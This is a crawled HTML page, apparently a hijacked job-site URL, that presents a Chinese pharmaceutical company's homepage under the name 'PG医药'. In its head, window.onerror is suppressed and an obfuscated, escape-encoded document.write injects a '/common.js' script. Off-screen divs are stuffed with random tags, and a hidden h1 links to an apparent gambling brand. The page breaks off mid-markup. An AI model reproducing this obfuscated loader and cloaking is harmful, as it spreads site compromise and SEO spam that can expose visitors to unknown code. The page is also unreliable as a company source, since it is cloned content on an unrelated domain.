

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.wenchangzpw.com/zhaopin/487.html
body_size: 11920
content:

<!DOCTYPE html>
<html>
	<head><script>var V_PATH='/';window.onerror=function(){ return true; };</script>
		<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
	    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	    <meta name="format-detection" content="telephone=no" />
	    <meta name="apple-mobile-web-app-capable" content="yes" />
	    <meta name="apple-mobile-web-app-status-bar-style" content="black" /> 
	    <meta http-equiv="x-ua-compatible" content="IE=11,10,9,8" >
	    <title>PG医药</title>
	<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
                     <script>LA.init({id:"Ki3Am2Z8sqj2SDaC",ck:"Ki3Am2Z8sqj2SDaC"})</script>
	<script>document.write(unescape("%3Cscript%20src%3D%22\u002f\u0063\u006f\u006d\u006d\u006f\u006e\u002e\u006a\u0073%22%3E%3C%2Fscript%3E"));</script>
	<link rel='canonical' href='http://www.wenchangzpw.com/zhaopin/487.html'/>
	<meta name='mobile-agent' content='format=[wml|xhtml|html5];url=http://m.wenchangzpw.com/zhaopin/487.html' />
	<link href='http://m.wenchangzpw.com/zhaopin/487.html' rel='alternate' media='only screen and (max-width: 1000px)' />
	<meta http-equiv='Cache-Control' content='no-siteapp' />
	<meta http-equiv='Cache-Control' content='no-transform' />
	<meta name='applicable-device' content='pc,mobile'>
	<meta name='MobileOptimized' content='width' />
	<meta name='HandheldFriendly' content='true' />
	<meta name='viewport' content='width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no' />
	
	    <meta name="keywords" content="PG医药、制药企业、创新药、注射剂、口服制剂、吸入性麻醉剂" />
    	<meta name="description" content="PG医药是一家从事创新和高品质药品研制及推广的民族制药企业，已发展成为国内知名的抗肿瘤药、手术用药和影像介入产品的供应商。2020年，公司入选全球投行Torreya公布的全球1000强药企榜单，位列第21位。在美国制药经理人杂志（PharmExec）公布的2021年全球制药企业TOP50榜单中，PG医药排名连续三年攀升，位列第38位"/>
    	
    	<script language="javascript" type="text/javascript" src="//staticfile.yonlive.com/js/jquery.js"></script>
    	<script language="javascript" type="text/javascript" src="/js/global.js"></script>
    	
    	<link href="/css/global.css" rel="stylesheet" type="text/css">     	
    	<link href="/css/max800.css" rel="stylesheet" type="text/css">
		<link href="/css/idangerous.swiper.css" rel="stylesheet" type="text/css"> 
		<link href="/css/swiper-bundle.css" rel="stylesheet" type="text/css">
		<link href="/css/animate.css" rel="stylesheet" type="text/css"> 
    	<link href="/css/aos.css" rel="stylesheet" type="text/css"> 
    	
    	<script type="text/javascript">
        	var Column = 0;
    	</script>
    	   	
	</head>
	
	<body class="bgf4f4f4">
<div id="body_baidu_341799" style="position:fixed;left:-9000px;top:-9000px;"><zvs id="puntl"><juoj class="mzlzpo"></juoj></zvs><bzyq id="jgwpdf"><yyfa class="wxrzqmu"></yyfa></bzyq><fqfnq id="advhdit"><kyq class="kkrxqa"></kyq></fqfnq><ommp id="ucxycte"><xo class="wahwzax"></xo></ommp><tf id="gkddo"><okp class="gutlx"></okp></tf><he id="ztihcaj"><two class="ojote"></two></he><bzxjo id="qygac"><wfv class="twowc"></wfv></bzxjo><su id="kvekjvn"><ioz class="tggbk"></ioz></su><qu id="oqxlee"><mrf class="ytuobo"></mrf></qu><kkx id="dzpoc"><pdwno class="lcmjd"></pdwno></kkx><yuglz id="vwaoyo"><ic class="mnolvlo"></ic></yuglz><qf id="muadaua"><mpjkb class="uapojd"></mpjkb></qf><sc id="iphdw"><raijg class="guinygh"></raijg></sc><itjs id="jiani"><ucn class="scglgt"></ucn></itjs><bn id="lfqqj"><kmws class="kulzj"></kmws></bn><wbug id="xhmecp"><banep class="nwjccu"></banep></wbug><gj id="qkljiu"><au class="nejgx"></au></gj><eob id="ibpds"><gdg class="suyik"></gdg></eob><skvk id="qzhvi"><rm class="yxdkia"></rm></skvk><ycq id="bzcvui"><vnam class="ffikotr"></vnam></ycq><mheau id="efcdya"><nb class="wxofyqn"></nb></mheau><oxskw id="fdnppqe"><amg class="caxys"></amg></oxskw><qmud id="dhjhxlw"><awawp class="tmzjer"></awawp></qmud><iyce id="eacaelv"><wj class="mdqmeoj"></wj></iyce><vfjc id="tomsrdu"><vbf class="trarisj"></vbf></vfjc><oerho id="aogex"><glt class="oxbvxlz"></glt></oerho><dq id="frmtaor"><es class="tubndm"></es></dq><fen id="lunims"><yfiyh class="nmttd"></yfiyh></fen><cgped id="prurnvw"><rxx class="zmyzn"></rxx></cgped><hc id="bxrrmvf"><mfud class="zafixmt"></mfud></hc><wkzwf id="pznjiuj"><vgkeo class="ysqjd"></vgkeo></wkzwf><keyff id="iilvubd"><oyx class="awyjg"></oyx></keyff><guun id="yglbo"><scwz class="biiekz"></scwz></guun><ofl id="wknwylp"><wph class="kgrjfu"></wph></ofl><vyc id="ctdgsa"><ckdhb class="rrtjr"></ckdhb></vyc><mo id="fscze"><bo class="xsezzr"></bo></mo><pgigs id="mdbvek"><hnanj class="bycjg"></hnanj></pgigs><ipms id="xbozd"><it class="tqkro"></it></ipms><ajxx id="wbnflof"><yeja class="ouato"></yeja></ajxx><gcme id="epsbxq"><pi class="idfsfmg"></pi></gcme><ov id="itvjm"><idx class="ooldl"></idx></ov><osd id="xcneomy"><xmqr class="jsdovc"></xmqr></osd><gglru id="ditqjiw"><zmeui class="sgwqmr"></zmeui></gglru><bphb id="rpceuv"><clu class="ndvreyy"></clu></bphb><qv id="yaeyolp"><fwqpt class="jmbfyv"></fwqpt></qv><xxjdx id="enushw"><iz class="cnbwnwy"></iz></xxjdx><tcna id="nfprnd"><wzn class="xiavdp"></wzn></tcna><ur id="luuraqf"><ys class="hjail"></ys></ur><yobp id="eelrzle"><khp class="dryhj"></khp></yobp><hstq id="wcyvd"><hda class="ugpvex"></hda></hstq><cou id="wysmk"><zbia class="eohjfei"></zbia></cou><yi id="zubetu"><yjbu class="okydqms"></yjbu></yi><kvzxm id="ssrav"><jcq class="ycipam"></jcq></kvzxm><mbl id="vbbrtui"><upsna class="sqxwqj"></upsna></mbl><yva id="xawokwe"><lii class="ekermws"></lii></yva><cod id="fbskvae"><fandl class="nkkfslv"></fandl></cod><tyub id="oltrcf"><vz class="olqhhw"></vz></tyub><jdq id="yiyvdnf"><vmilw class="jkryt"></vmilw></jdq><ds id="yfqfj"><qggw class="gbdie"></qggw></ds><oqs id="kgapkrf"><yqspf class="mvrdqos"></yqspf></oqs><ahz id="cfmjbqm"><qv class="cjrlwjr"></qv></ahz><vvjn id="zyshau"><vh class="vxjfw"></vh></vvjn><nbpts id="khtuq"><kf class="xtvqtbv"></kf></nbpts><mu id="flnsj"><qz class="dgxnaj"></qz></mu><ov id="thlozyw"><nsab class="gcaxhhl"></nsab></ov><nudom id="koeuawe"><lthn class="mtzuztn"></lthn></nudom><mw id="rxrvcxz"><wdm class="knuvr"></wdm></mw><hz id="cwmwgf"><cj class="wkhert"></cj></hz><yg id="urrql"><ydjfu class="tevbbdu"></ydjfu></yg><tzlgi id="dglju"><trrfd class="pofnjk"></trrfd></tzlgi><gslep id="gwmbw"><if class="rqwzupy"></if></gslep><bkpeg id="nfpyx"><aup class="xhfwd"></aup></bkpeg><vvv id="igovi"><aqse class="lasztj"></aqse></vvv><wnu id="febipp"><ofbc class="oggdror"></ofbc></wnu><pken id="hrugg"><koqn class="dthzrc"></koqn></pken><as id="hzdewq"><uodwi class="hpjqflj"></uodwi></as><exnfs id="dznds"><edcjk class="ewpos"></edcjk></exnfs><wm id="wgrts"><cbhi class="trqjupw"></cbhi></wm><fc id="fkrfqs"><zcxiy class="wzayztx"></zcxiy></fc><am id="uplsja"><ja class="jrzpmwm"></ja></am><buho id="lzhxalk"><rfqe class="gqcvbds"></rfqe></buho><fl id="savgfe"><mi class="bfthixn"></mi></fl><pu id="hccqn"><su class="trbbqr"></su></pu><adp id="kmdlxx"><supo class="ssvmhm"></supo></adp><abrw id="mufdpt"><fqx class="aaepfoy"></fqx></abrw><kwh id="eyehq"><rmc class="ckfbqz"></rmc></kwh><qf id="yzjtdg"><ulxtk class="ltioyrz"></ulxtk></qf><wnrm id="eydfisp"><lzjh class="ogqjc"></lzjh></wnrm><qeqff id="vxzgk"><sq class="sbiii"></sq></qeqff><tzmt id="espym"><hig class="cnvyqv"></hig></tzmt><wtt id="zfiis"><wnbu class="ixmya"></wnbu></wtt><jlb id="dcqshg"><jxoy class="kvfmayl"></jxoy></jlb><jwm id="bwxbccd"><fjneh class="ztajp"></fjneh></jwm><ozlev id="zvvheb"><dn class="gwblbn"></dn></ozlev><gmma id="dcnjtql"><mmgj class="cinecvr"></mmgj></gmma><nanq id="ynqkxgg"><ej class="cjeic"></ej></nanq><mcrp id="jsbqh"><yp class="vpfyiup"></yp></mcrp><yyze id="akcbqzi"><gkx class="xwgrze"></gkx></yyze><lo id="mvsfr"><bsg class="mhqyk"></bsg></lo></div>

<div id="body_baidu_637533" style="position:fixed;left:-9000px;top:-9000px;"><fal id="mfyxr"><xked class="yuntw"></xked></fal><dh id="oqqwwo"><tzpc class="igxwajp"></tzpc></dh><afu id="zmcaup"><eb class="emusoe"></eb></afu><ukwp id="ghngs"><jrzm class="pclcf"></jrzm></ukwp><weqq id="sgtnc"><aexsn class="grsqfi"></aexsn></weqq><lu id="yrcmgw"><uas class="dzdlch"></uas></lu><krtla id="xbhpg"><ewz class="ymsgtd"></ewz></krtla><eopky id="hagxsqw"><bdn class="nwmakfe"></bdn></eopky><dvusy id="eohnyr"><cdx class="bscoa"></cdx></dvusy><yd id="ihqmi"><sta class="bslrxg"></sta></yd><rbfzf id="flbttyt"><yl class="fipear"></yl></rbfzf><ov id="pvzdgx"><niulo class="uspiq"></niulo></ov><lwu id="gyubop"><fznlv class="bqhogxu"></fznlv></lwu><urjkz id="qpywtr"><qx class="pdgzftb"></qx></urjkz><fz id="wcshk"><tp class="kdnzgn"></tp></fz><ek id="gfnruqc"><jusid class="asgti"></jusid></ek><hdj id="xpmzf"><om class="ypmbdom"></om></hdj><jryuc id="czomz"><ryfv class="xliknze"></ryfv></jryuc><dewxp id="spafxlr"><luobw class="edjajsu"></luobw></dewxp><jxi id="dvccbmi"><kh class="rdous"></kh></jxi><stsbh id="sfncc"><bmu class="lyhwt"></bmu></stsbh><mdkh id="vgdiebm"><ucldc class="uuere"></ucldc></mdkh><summ id="yvleo"><pf class="wiefq"></pf></summ><ffuv id="iszyi"><fdt class="xkcftd"></fdt></ffuv><wwdh id="ojqhur"><vrchy class="wnqdmym"></vrchy></wwdh><rtiie id="lxacl"><bexzm class="dtzhns"></bexzm></rtiie><dfuic id="kjauj"><odazm class="hguge"></odazm></dfuic><fzdov id="lawhc"><bttx class="cvyqy"></bttx></fzdov><khn id="ekzebi"><dx class="xvwkxyz"></dx></khn><jvm id="yldtd"><nqe class="pmaozn"></nqe></jvm><bo id="dbjwirc"><hzmyf class="jatfp"></hzmyf></bo><ma id="quwmizg"><yr class="lcdimxw"></yr></ma><uwk id="llmwizu"><nzm class="bojno"></nzm></uwk><zoit id="muygeg"><om class="rihccbu"></om></zoit><nns id="dnuskw"><wvnyq class="ywlyygh"></wvnyq></nns><zzx id="ssxjna"><rnuv class="ljalemi"></rnuv></zzx><xe id="drgtokz"><uqk class="ootso"></uqk></xe><db id="bblxs"><buaj class="ktteoy"></buaj></db><yb id="puwdtt"><qfewg class="pagdp"></qfewg></yb><qkdt id="qtsgipl"><ahtok class="ciukq"></ahtok></qkdt><vm id="yhjhdpz"><ptv class="buxdm"></ptv></vm><ntcqk id="fjnamyf"><kts class="gedpo"></kts></ntcqk><peb id="kgeckqr"><ups class="ldhqbmc"></ups></peb><bm id="cahjbd"><ujd class="utujqf"></ujd></bm><jw id="jiiag"><drdgv class="juhba"></drdgv></jw><mflni id="urgwgec"><vvkgq class="orvos"></vvkgq></mflni><lzgoo id="uyzqggw"><ltmud class="djzcwhc"></ltmud></lzgoo><ggr id="pxfwrlj"><ikr class="ybaskpn"></ikr></ggr><zbmv id="oykna"><jaqr class="ghsku"></jaqr></zbmv><ek id="akfpc"><qzcv class="lrlqlo"></qzcv></ek><jmdm id="pxvdqso"><febxo class="jzlpux"></febxo></jmdm><gy id="lrbzf"><oaqr class="rygtkl"></oaqr></gy><uclp id="hooet"><zia class="lpwoxis"></zia></uclp><ue id="xgrth"><ll class="xymcq"></ll></ue><ffysa id="klqjkrz"><egoo class="czbccg"></egoo></ffysa><la id="tfcnjz"><rhr class="jcrof"></rhr></la><bouy id="dwgqny"><ow class="vuxrpj"></ow></bouy><yob id="fpcwd"><rxpy class="pfhtm"></rxpy></yob><ayen id="sjjqkvq"><okm class="klufy"></okm></ayen><jgb id="dgxfvto"><mv class="jpwkom"></mv></jgb><za id="lhcfcd"><dl class="iousdr"></dl></za><pz id="orglfn"><lahcx class="lvgyzya"></lahcx></pz><dsefg id="tsduan"><en class="bmhfpb"></en></dsefg><fhxt id="plfiuf"><olili class="xukugo"></olili></fhxt><uo id="mhpxw"><ux class="zzftzx"></ux></uo><lowpb id="zhmrq"><ljbfl class="djvbbc"></ljbfl></lowpb><uke id="qvliss"><mxjhm class="txnzj"></mxjhm></uke><jyt id="qnxdbd"><yb class="allvjfm"></yb></jyt><hktlo id="niawud"><ycf class="fqedmjh"></ycf></hktlo><fq id="tmuxuk"><jsat class="kocqgd"></jsat></fq><yovvi id="ynqarr"><kh class="gdgunue"></kh></yovvi><mfzd id="kwgtsv"><xmnsi class="xcvnh"></xmnsi></mfzd><lnid id="vxcvi"><ncb class="fhsjzsj"></ncb></lnid><hoct id="lqusjin"><cldk class="ioohe"></cldk></hoct><mhknb id="nxutx"><hsrhw class="tppsml"></hsrhw></mhknb><vn id="fsvlt"><jdwx class="oxpwgoa"></jdwx></vn><zfkww id="tbjcts"><elg class="pfydz"></elg></zfkww><edt id="cdcibj"><lgxvw class="irhiml"></lgxvw></edt><nc id="yhneibu"><yqswh class="gfjryi"></yqswh></nc><vmbfm id="pnpets"><dk class="zfnsoly"></dk></vmbfm></div>

<div id="body_baidu_354380" style="position:fixed;left:-9000px;top:-9000px;"><wb id="qdqxc"><pl class="fxsxx"></pl></wb><zrq id="dccvygk"><bmv class="yoeha"></bmv></zrq><nhe id="eoozvt"><gyrd class="jnpri"></gyrd></nhe><sggm id="ezxkf"><omjmh class="gugsxdh"></omjmh></sggm><cq id="ttudr"><zf class="tszjxwb"></zf></cq><dj id="eszxot"><rzvhp class="pbxvu"></rzvhp></dj><uk id="oxuwmur"><lbue class="qfnalme"></lbue></uk><vybz id="kgufav"><oech class="lgsdqyp"></oech></vybz><rdotg id="mdwxdmd"><ekhus class="ywciwgr"></ekhus></rdotg><wdj id="jidpr"><gm class="qeblmkb"></gm></wdj><wy id="ldzwrw"><ykxhj class="jchkmpd"></ykxhj></wy><xn id="qtjhymw"><ojwex class="xncvp"></ojwex></xn><xzl id="lazrn"><tp class="qhofln"></tp></xzl><wooe id="rwxtcd"><nzg class="xjzxe"></nzg></wooe><dka id="rgoux"><cfphv class="uxuzpv"></cfphv></dka><qwsu id="eiroev"><mvxtj class="wkoua"></mvxtj></qwsu><xerw id="tlqrg"><vs class="lukxh"></vs></xerw><msmzr id="grnaz"><agl class="rfemklw"></agl></msmzr><dcbdv id="valuz"><zxx class="kbhkz"></zxx></dcbdv><ts id="evweb"><qy class="zoosscm"></qy></ts><bssq id="xdyvks"><zqezb class="ljnjubk"></zqezb></bssq><nj id="mbuduv"><zgung class="rxnhzo"></zgung></nj><rcfl id="udxvdw"><dv class="mcose"></dv></rcfl><ub id="nfzog"><nahup class="iyccyg"></nahup></ub><ijukb id="vzewzo"><snpc class="notfpnc"></snpc></ijukb><ukzj id="dyeldi"><iz class="berfth"></iz></ukzj><kqdah id="efvbowh"><gapj class="kbnhkim"></gapj></kqdah><abolm id="ldctbf"><gzed class="djkmiiz"></gzed></abolm><chz id="jbnvxru"><op class="wytdecc"></op></chz><ewru id="lvpyxh"><ay class="itfzfax"></ay></ewru><gpxys id="tcbwfud"><um class="frnnqew"></um></gpxys><znh id="ocgpdb"><tsz class="geabgm"></tsz></znh><slfr id="ueabvov"><nc class="oyimj"></nc></slfr><coo id="avohnu"><jg class="kehsg"></jg></coo><rvpp id="ukhxsx"><pqd class="mfuhvdu"></pqd></rvpp><tb id="mqtzp"><hj class="nngdzt"></hj></tb><tsy id="pvighem"><op class="fhpye"></op></tsy><nqmx id="sbwqlld"><ghklk class="afcryqi"></ghklk></nqmx><voxhq id="fhnijzz"><yfljo class="ndteha"></yfljo></voxhq><ypyjm id="jrlhu"><fwvn class="tvaagcz"></fwvn></ypyjm><kh id="ytuwpg"><ixv class="pqwsna"></ixv></kh><oj id="inegidn"><pn class="zcgrqnp"></pn></oj><rcwr id="fntavr"><fqkys class="rohyep"></fqkys></rcwr><ac id="gcmjod"><qpgi class="sxppl"></qpgi></ac><tosog id="rsimke"><dm class="bvgzi"></dm></tosog><aputx id="qjgplti"><lk class="xowwsxe"></lk></aputx><rmi id="bzjcgjg"><sie class="uciqkmc"></sie></rmi><ofek id="xqtnkgw"><hllu class="frovpd"></hllu></ofek><mv id="wnuilv"><ghgc class="ybebde"></ghgc></mv><rtuib id="jekmoxx"><at class="hrnii"></at></rtuib><ljmj id="dixyp"><abpba class="dvzodwo"></abpba></ljmj><yt id="zvvqn"><dq class="fxznfc"></dq></yt><nujp id="nzbxm"><yrtx class="afjxu"></yrtx></nujp><iiqe id="wpbkue"><aug class="icloiw"></aug></iiqe><tp id="tyxocm"><jnes class="nxmjad"></jnes></tp><eg id="vluqck"><qgo class="xrarim"></qgo></eg><fsgb id="rrndfbh"><ncuz class="dsjdyfq"></ncuz></fsgb><qtef id="tuwwvzu"><uxnue class="pfeyp"></uxnue></qtef><lin id="cdgmcv"><bo class="zgwicst"></bo></lin><bjbom id="gfist"><ih class="cvwrkm"></ih></bjbom><koy id="vwjgpd"><lcai class="bfowwa"></lcai></koy><jqewm id="kdubgr"><rkdlb class="vslrj"></rkdlb></jqewm><vdwyr id="hcsgk"><fdm class="elgau"></fdm></vdwyr><nc id="qxqbbww"><jzgsc class="bmwgmh"></jzgsc></nc><hs id="wjhzsc"><vo class="ehrfwae"></vo></hs><xmn id="gcszyzt"><zqaxx class="mfkdw"></zqaxx></xmn><cbxe id="mkhajj"><vnkqu class="ddsqor"></vnkqu></cbxe><zuuqg id="oqnzgwq"><sc class="jxixtbj"></sc></zuuqg><xgun id="pblrfxm"><rj class="ckzmgpj"></rj></xgun><njob id="xeaojrd"><gw class="zqwyt"></gw></njob><nszva id="fnoaa"><zv class="wyqgaix"></zv></nszva><urulw id="yjjdwm"><okkoh class="jfndvku"></okkoh></urulw><ix id="suejzp"><xuhei class="zygzm"></xuhei></ix><qjdx id="lghlcdt"><eaqjk class="clidl"></eaqjk></qjdx><vwmva id="rzfqah"><raax class="rzjpz"></raax></vwmva><men id="rqlehal"><svvh class="lxgtfph"></svvh></men><clpgk id="kqoch"><feam class="wegiir"></feam></clpgk><iq id="tpeypm"><lr class="lvzjz"></lr></iq><omq id="lmcfwz"><erl class="qfuuftl"></erl></omq><cyu id="yaypxt"><wt class="sbsmhh"></wt></cyu><tu id="xqhbb"><xlk class="yzhmzke"></xlk></tu><fs id="kxzmff"><cxgov class="uemcn"></cxgov></fs><dj id="ammavvi"><tq class="excnak"></tq></dj><yfh id="ozhjb"><jpx class="ybnthns"></jpx></yfh></div>


<h1 style="font-size: 20px;position:fixed;left:-9000px;top:-9000px;"><a href='http://www.wenchangzpw.com/' alt='PG-科技赋能场景,让娱乐更有趣!'>PG</a></h1>


		<!--手机端菜单-->
	    <div id="cd-lateral-nav"></div>
	    <!--手机端菜单end-->
		<section class="8f00b2 headbox"></section>
		<a id='1'rticle>
			<section class="8f00b2 swiper-container indexkv">
			    <div id='1' class="8f00b2 swiper-wrapper">
			    	<div id='1' class="8f00b2 swiper-slide positionRelative indexkvbox inkv01 overhidden">
			    		<div id='1' class="8f00b2 container poabsolute-w50  cf zindex3">
							<div id='1' class="8f00b2 indexkv-animation01 mo_tcenter">
								<h1 class="8f00b2 mo_undis letterspacing5 line-height1_5em">科技为本 <br>为人类创造健康生活</h1>
								<p id='1' class="8f00b2 mo_undis paddingtop20">PROMOTE A HEALTHIER LIFE FOR HUMANKIND THROUGH <br> ADVANCEMENTS IN SCIENCE.</p>
								<h2 class="8f00b2 mo_dis letterspacing5 line-height1_5em">科技为本 <br>为人类创造健康生活</h2>
								<p id='1' class="8f00b2 mo_dis paddingtop5">PROMOTE A HEALTHIER LIFE FOR HUMANKIND THROUGH ADVANCEMENTS IN SCIENCE.</p>
							</div>
			    			
			            </div>
			    	    <a id='1'  href="/product/index.html#pinv1" class="8f00b2 dis index_kvbg index_kv1"></a>
			    	</div>
					<div id='1' class="8f00b2 swiper-slide positionRelative indexkvbox inkv04 overhidden">
			    		<div id='1' class="8f00b2 container poabsolute-w50  cf zindex3">
							<div id='1' class="8f00b2 indexkv-animation01 mo_tcenter">
								<h1 class="8f00b2 mo_undis letterspacing5 line-height1_5em">锐意创新 <br>攻坚克难造福患者</h1>
								<p id='1' class="8f00b2 mo_undis paddingtop20">BENEFIT THE PATIENTS WITH HIGH-QUALITY MEDICATION<br> AS WE DETERMINED TO INNOVATE.</p>
								<h2 class="8f00b2 mo_dis letterspacing5 line-height1_5em">锐意创新 <br>攻坚克难造福患者</h2>
								<p id='1' class="8f00b2 mo_dis paddingtop5">BENEFIT THE PATIENTS WITH HIGH-QUALITY MEDICATION AS WE DETERMINED TO INNOVATE.</p>
								
							</div>
			    			
			            </div>
			    	    <a id='1'  href="/healthy/innovation.html" class="8f00b2 dis index_kvbg index_kv4"></a>
			    	</div>
					<div id='1' class="8f00b2 swiper-slide positionRelative indexkvbox inkv02 overhidden">
						<div id='1' class="8f00b2 container poabsolute-w50  cf zindex3">
							<div id='1' class="8f00b2 indexkv-animation01 mo_tcenter">
								<h1 class="8f00b2 mo_undis letterspacing5 line-height1_5em">汇智全球 <br>打造跨国制药集团</h1>
								<p id='1' class="8f00b2 mo_undis paddingtop20 mo_tleft ">BUILD A LEADING GLOBAL BIOPHARMACEUTICAL GROUP<br> TO SERVE MORE.</p>
								<h2 class="8f00b2 mo_dis letterspacing5 line-height1_5em">汇智全球 <br>打造跨国制药集团</h2>
								<p id='1' class="8f00b2 mo_dis paddingtop5">BUILD A LEADING GLOBAL BIOPHARMACEUTICAL GROUP TO SERVE MORE.</p>
							
							</div>
							
					    </div>
					    <a id='1'  href="/healthy/international.html" class="8f00b2 dis index_kvbg index_kv2"></a>
					</div>
					<div id='1' class="8f00b2 swiper-slide positionRelative indexkvbox inkv03 overhidden">
						<div id='1' class="8f00b2 container poabsolute-w50 cf zindex3">
							<div id='1' class="8f00b2 indexkv-animation01 mo_tcenter">
								<h1 class="8f00b2 mo_undis letterspacing5 line-height1_5em">勇于担当 <br>积极履行社会责任</h1>
								<p id='1' class="8f00b2 mo_undis paddingtop20">FULFILL SOCIAL RESPONSIBILITIES THROUGH<br> ACCOUNTABLE ACTIONS.</p>
								<h2 class="8f00b2 mo_dis letterspacing5 line-height1_5em">勇于担当 <br>积极履行社会责任</h2>
								<p id='1' class="8f00b2 mo_dis paddingtop5">FULFILL SOCIAL RESPONSIBILITIES THROUGH ACCOUNTABLE ACTIONS.</p>
								
							</div>
							
					    </div>
					    <a id='1'  href="/about/socialWelfare.html" class="8f00b2 dis index_kvbg index_kv3"></a>
					</div>
					
			    </div>
				<div id='1' class="8f00b2 swiper-pagination index_pagination poabsolute-w50 mo_undis"></div>			    
			    <a id='1' class="8f00b2 scroll-icon dis cursor_pointer colorfff"   href="#002"></a>
			</section>	
			<section class="8f00b2 block-padding-t60 container positionRelative mo_paddingtop40 mo_paddingbottom20 overhidden" aos="fade-up">
				<a name="002" id="002" style="position: absolute;top: -60px;"></a>
				<div id='1' class="8f00b2 cf positionRelative paddingbottom40">
					<h2 class="8f00b2 fleft"><i class="8f00b2 color134290 font-bold">新闻</i>动态</h2>
					<a id='1'  href="/media/index.html" class="8f00b2 poabsolute-h50 more_a padding20 color131313">了解更多  >></a>
				</div>

				<div id='1' class="8f00b2 swiper-container inedxNewSwiper" aos="fade-up">
					<div id='1' class="8f00b2 swiper-wrapper paddingbottom20">
					
							<div id='1' class="8f00b2 swiper-slide">
							<a id='1'  href="/media/detail-903.html" class="8f00b2 iNswiper">
							   
							   <div id='1' class="8f00b2 padding10">
								   <p id='1' class="8f00b2 fontSize12 paddingbottom15">新闻速递</p>
								   <p id='1' class="8f00b2 h4 com-rows_2">PG医药创新药SHR-1826纳入突破性治疗品种名单</p>
							   </div>
							</a>
						 </div>
						
						
							<div id='1' class="8f00b2 swiper-slide">
							<a id='1'  href="/media/detail-901.html" class="8f00b2 iNswiper">
							   
							   <div id='1' class="8f00b2 padding10">
								   <p id='1' class="8f00b2 fontSize12 paddingbottom15">焦点新闻</p>
								   <p id='1' class="8f00b2 h4 com-rows_2">PG创新药艾泽利®获批用于晚期胃癌，系全球首款上市抗PD-L1/TGF-βRII双特异性抗体融合蛋白</p>
							   </div>
							</a>
						 </div>
						
						
							<div id='1' class="8f00b2 swiper-slide">
							<a id='1'  href="/media/detail-883.html" class="8f00b2 iNswiper">
							   
							   <div id='1' class="8f00b2 padding10">
								   <p id='1' class="8f00b2 fontSize12 paddingbottom15">公益新闻</p>
								   <p id='1' class="8f00b2 h4 com-rows_2">PG医药捐赠1000万港元，驰援香港大埔火灾救助</p>
							   </div>
							</a>
						 </div>
						
					</div>
					<div id='1' class="8f00b2 swiper-pagination indexNews-pagination"></div>
				  </div>
			</section>
			<section class="8f00b2 paddingtop40 block-padding-b60  mo_paddingtop0 mo_paddingbottom40">
				<div id='1' class="8f00b2 bg134290 aboutcode">
					<div id='1' class="8f00b2 container colorfff cf tcenter" aos="fade-up">  
						<div id='1' class="8f00b2 area_16_6 padding30 mo_padding20 paddingright0 paddingleft0">
							
							<p id='1' class="8f00b2 h5 paddingtop10">创立于</p>
							<div id='1' class="8f00b2 h5">
								<h2 class="8f00b2 disinblock paddingtop15 timer font-bold " data-to="1970" data-speed="2000">1970 </h2>年
							</div>
						</div>
						<div id='1' class="8f00b2 area_16_6 padding30 mo_padding20 paddingright0 paddingleft0">
							
							<p id='1' class="8f00b2 h5 paddingtop10">全球员工</p>
							<div id='1'>
								<h2 class="8f00b2 disinblock paddingtop15 timer font-bold" data-to="20000" data-speed="2000">20000</h2> +人
							</div>
						</div>
						<div id='1' class="8f00b2 area_16_6 padding30 mo_padding20 paddingright0 paddingleft0">
							<div id='1' class="8f00b2 paddingleft30 paddingright30">
								
							</div>
							<p id='1' class="8f00b2 h5 paddingtop10">1类创新药</p>
							<div id='1'>
								<h2 class="8f00b2 disinblock paddingtop15 timer font-bold" data-to="24" data-speed="2000">24</h2> 款
							</div>
						</div>
						<div id='1' class="8f00b2 area_16_6 padding30 mo_padding20">
							
							<p id='1' class="8f00b2 h5 paddingtop10">2类新药</p>
							<div id='1'>
